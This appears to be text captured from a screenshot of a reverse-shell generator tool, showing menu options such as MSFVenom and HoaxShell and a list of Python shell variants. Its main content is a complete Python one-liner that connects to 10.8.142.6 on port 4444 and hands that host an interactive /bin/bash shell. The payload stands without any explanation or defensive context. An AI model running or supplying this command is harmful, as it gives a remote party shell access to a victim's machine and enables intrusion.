 Reverse Bind MSFVenom HoaxShell
OS All Name pyth Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.8.142.6",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin
/bash")'